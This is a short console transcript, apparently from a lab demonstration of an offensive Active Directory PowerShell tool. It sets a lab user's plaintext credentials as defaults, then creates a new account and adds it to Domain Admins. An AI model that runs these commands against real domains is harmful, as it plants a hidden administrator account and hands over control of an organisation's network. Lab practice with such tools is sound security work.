 [ADMIN]:[05.08.2023 13:02:21] C:\Users\xifiro:
[MOON]:xifiro # NEw-DomainPreset -d essos.local -u daenerys.targaryen -p 'BurnThemAll!' -s meereen.essos.local
[!] Global variable $creds updated: [essos.local\daenerys.targaryen:BurnThemAll!]
[!] Default params updated:
    - Server:     meereen.essos.local
    - Credential: essos.local\daenerys.targaryen
[ADMIN]:[05.08.2023 13:02:52] C:\Users\xifiro:
[MOON]:xifiro # Add-DomainUser -u test_account -g "Domain Admins"
[!] Success, user created: test_account 'tlbFK-c*1y68'
[!] Success, target user added to group 'Domain Admins'